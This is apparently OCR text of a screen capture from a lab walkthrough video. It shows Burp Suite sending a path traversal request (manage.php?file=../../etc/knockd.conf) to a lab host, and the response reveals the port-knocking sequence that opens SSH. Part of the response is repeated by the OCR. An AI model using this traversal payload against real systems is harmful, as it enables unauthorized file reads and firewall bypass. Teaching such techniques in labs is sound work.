 Burp Suite Professional ...
*CherryTree 0.38.8
Port Specification and Sc...
Terminal - root@ippsec:...
10:38 AM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
TABLE INFO COLUMN INFO 3 5 ...
Send Cancel < > Target: http://192.168.48.130 ?
Request
Raw Params Headers Hex
GET /manage.php?file=../../../../../../../../etc/knockd.conf HTTP/1.1
Host: 192.168.48.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.
Accept-Encoding: gzip, deflate
Referer: http://192.168.48.130
Connection: close
Cookie: PHPSESSID=andqhuipiip7
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
<input type="password"
name="password"></p>
<p><input type="submit"
value="Submit"></p>
<br />
<footer>
<div class="inner">
File does not exist<br />[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
</div>
s]
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
</div>
</footer>
</div>
</body>
</html>
? < + > Type a search term 0 matches
? < + > File does not exis 1 match
Done
1,972 bytes | 2 millis